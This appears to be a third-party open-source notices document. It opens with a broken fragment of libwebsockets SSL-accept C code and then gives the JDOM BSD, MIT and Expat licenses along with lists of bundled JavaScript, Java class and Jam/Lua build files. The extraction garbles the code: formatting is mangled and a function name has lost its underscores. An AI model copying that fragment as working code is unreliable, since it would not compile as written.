       context->protocols[0].callback(context, wsi,
               LWS_CALLBACK_SET_MODE_POLL_FD,
               (void *)(long)wsi->sock, NULL, POLLOUT);
       break;
lwsl_debug("SSL_accept failed skt %u: %s\n",
    pollfd->fd,
   ERR_error_string(m, NULL));
libwebsocket close and free session(context, wsi,
                          LWS_CLOSE_STATUS_NOSTATUS);
break;
```
}

}

```
/* OK, we are accepted */
```

```
libwebsocket_set_timeout(wsi, NO_PENDING_TIMEOUT, 0);
```

```
wsi->mode = LWS_CONNMODE_HTTP_SERVING;
```
lwsl\_debug("accepted new SSL conn\n");

break;

}

### #endif

}

default:

break;

}

return 0;

JDOM BSD Software License

Copyright (C) 2000-20012 Jason Hunter & Brett McLaughlin.

All rights reserved.

Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:

Redistributions of source code must retain the above copyright notice, this list of conditions, and the following disclaimer.

Redistributions in binary form must reproduce the above copyright notice, this list of conditions, and the disclaimer that follows these conditions in the documentation and/or other materials provided with the distribution.

The name 'JDOM' must not be used to endorse or promote products derived from this software without prior written permission. For written permission, please contact request\_AT\_jdom\_DOT\_org.

Products derived from this software may not be called "JDOM", nor may "JDOM" appear in their name, without prior written permission from the JDOM Project Management request\_AT\_jdom\_DOT\_org.

In addition, we request (but do not require) that you include in the end-user documentation provided with the redistribution and/or in the software itself an acknowledgement equivalent to the following:

"This product includes software developed by the JDOM Project (http://www.jdom.org/)."

Alternatively, the acknowledgment may be graphical using the logos available at http://www.jdom.org/images/logos.

THIS SOFTWARE IS PROVIDED ``AS IS'' AND ANY EXPRESSED OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE JDOM AUTHORS OR THE PROJECT CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.

This software consists of voluntary contributions made by many individuals on behalf of the JDOM Project and was originally created by Brett McLaughlin brett@jdom.org and Jason Hunter jhunter@jdom.org. For more information on the JDOM Project, please see [http://www.jdom.org/.](http://www.jdom.org/)

AbstractDOMAdapter.class CrimsonDOMAdapter.class DOMAdapter.class JAXPDOMAdapter.class OracleV1DOMAdapter.class OracleV2DOMAdapter.class XercesDOMAdapter.class XML4JDOMAdapter.class

Attribute.class AttributeList.class CDATA.class Comment.class Content.class ContentList\$FilterList.class ContentList\$FilterListIterator.class ContentList.class DataConversionException.class DefaultJDOMFactory.class DescendantIterator.class DocType.class Document.class Element.class EntityRef.class AbstractFilter.class

AndFilter.class

ContentFilter.class

ElementFilter.class

Filter.class

NegateFilter.class

OrFilter.class

FilterIterator.class

IllegalAddException.class

IllegalDataException.class

IllegalNameException.class

IllegalTargetException.class

BuilderErrorHandler.class

DOMBuilder.class

JAXPParserFactory.class

JDOMParseException.class

SAXBuilder.class

SAXHandler.class

TextBuffer.class

JDOMException.class

JDOMFactory.class

Namespace.class

NamespaceKey.class

DOMOutputter.class

EscapeStrategy.class

Format\$DefaultEscapeStrategy.class

Format\$TextMode.class

Format.class

JDOMLocator.class

NamespaceStack.class

SAXOutputter.class

XMLOutputter\$NamespaceStack.class

XMLOutputter.class

Parent.class

ProcessingInstruction.class



### MIT License

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the 'Software'), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED 'AS IS', WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT

OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.

hammer.js

jquery-1.10.2.js

jquery-1.10.2.min.js

jquery-1.10.2.js

jquery-1.10.2.min.js

jquery-1.11.1.min.js

jquery-1.10.2.js

jquery-1.10.2.min.js

jquery-ui.min.js

jquery.centerImage.js

jquery.exif.js

jquery.noty.packaged.min.js

tween.js

hammer.fakemultitouch.js

hammer.min.js

hammer.showtouches.js

boot.js

console.js

jasmine-html.js

jasmine.js

jquery-1.10.2.js

jquery-1.10.2.min.js

jquery-1.10.2.min.map

jquery.hammer.js
jquery.hammer.min.js index.html jasmine.css jasmine\_favicon.png show\_events.html test\_events.html

Expat License

Copyright 1998, 1999, 2000 Thai Open Source Software Center Ltd and Clark Cooper

Copyright 2001, 2002, 2003, 2004, 2005, 2006 Expat maintainers.

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the 'Software'), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED 'AS IS', WITHOUT WARRANTY OF ANY KIND,EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.

Jambase.jam

jam

lua

base.lua

ex.lua

expand.lua

getopt.lua

io\_ext.lua

lanes.lua

list.lua

lom.lua

object.lua

string\_ext.lua

table\_ext.lua

xmlize.lua

directx.jam

dotnet.jam

mfc.jam

midl.jam

mysql.jam

qt.jam

win32resource.jam

wxwidgets.jam

c-autodetect.jam

androidndk-autodetect.jam

androidndk-gcc.jam

bada-autodetect.jam bada-mingw-debug.jam bada-mingw-release.jam bada-mingw-releaseltcgy.jam bada-mingw.jam c-gcc-autodetect.jam c-gcc.jam c-mingw-autodetect.jam c-mingw.jam c-vc-crt-defines.jam c-vc.jam global-debug.jam global-release.jam global-releaseltcg.jam ipad-autodetect.jam ipad-gcc-debug.jam ipad-gcc-release.jam ipad-gcc-releaseltcg.jam ipad-gcc.jam ipadsimulator-autodetect.jam ipadsimulator-gcc-debug.jam ipadsimulator-gcc-release.jam ipadsimulator-gcc-releaseltcg.jam ipadsimulator-gcc.jam iphone-autodetect.jam

iphone-gcc-debug.jam iphone-gcc-release.jam iphone-gcc-releaseltcg.jam iphone-gcc.jam iphonesimulator-autodetect.jam iphonesimulator-gcc-debug.jam iphonesimulator-gcc-release.jam iphonesimulator-gcc-releaseltcg.jam iphonesimulator-gcc.jam linux32-autodetect.jam linux32-gcc-debug.jam linux32-gcc-release.jam linux32-gcc-releaseltcg.jam linux32-gcc.jam linux64-autodetect.jam linux64-gcc-debug.jam linux64-gcc-release.jam linux64-gcc-releaseltcg.jam linux64-gcc.jam macosx-gcc.jam macosx32-autodetect.jam macosx32-gcc-debug.jam macosx32-gcc-release.jam macosx32-gcc-releaseltcg.jam macosx32-gcc.jam

macosx64-autodetect.jam macosx64-gcc-debug.jam macosx64-gcc-release.jam macosx64-gcc-releaseltcg.jam macosx64-gcc.jam macosxppc-autodetect.jam macosxppc-gcc-debug.jam macosxppc-gcc-release.jam macosxppc-gcc-releaseltcg.jam macosxppc-gcc.jam nacl32-autodetect.jam nacl32-gcc-debug.jam nacl32-gcc-release.jam nacl32-gcc-releaseltcg.jam nacl32-gcc.jam nacl64-autodetect.jam nacl64-gcc-debug.jam nacl64-gcc-release.jam nacl64-gcc-releaseltcg.jam nacl64-gcc.jam pandora-autodetect.jam pandora-gcc.jam win32-autodetect.jam win32-mingw-debug.jam win32-mingw-release.jam

win32-mingw-releaseltcg.jam

win32-mingw.jam

win32-vc-debug.jam

win32-vc-release.jam

win32-vc-releaseltcg.jam

win64-autodetect.jam

win64-vc-debug.jam

win64-vc-release.jam

win64-vc-releaseltcg.jam

win64-vc.jam

xbox360-autodetect.jam

xbox360-debug-vc.jam

xbox360-release-vc.jam

xbox360-releaseltcg-vc.jam

xbox360-vc.jam

c.jam

copyfile.jam

csharp.jam

DumpJamTargetInfo.jam

FoldersToJamfile.lua

FolderTree.lua

codeblocks.jam

codeblocks.lua

vs200x.jam

vs200x.lua

vs201x.jam

vs201x.lua

none.lua

vc6.jam

vc6.lua

vs2003.jam

vs2003.lua

vs2005.jam

vs2005.lua

vs2008.jam

vs2008.lua

vs2010.jam

vs2010.lua

xcode.jam

xcode.lua

JamToWorkspace.lua

VCProjToJamfile.lua

WriteJamfileHelper.lua

jam.exe

base.lua

ex.lua

expand.lua

getopt.lua

io\_ext.lua

lanes.lua

list.lua

lom.lua

object.lua

string\_ext.lua

table\_ext.lua

xmlize.lua

lua.exe

lua5.1.dll

lua51.dll

luaplus51-1201.dll

ex.dll

filefind.dll

lua51-lanes.dll

lxp.dll

md5.dll

uuid.dll

ziparchive.dll

LICENSE

folderstojamfile.sh

workspace.sh

folderstojamfile.bat

vcprojtojamfile.bat

workspace.bat

Unless it is specified above, there are no modifications to the listed files.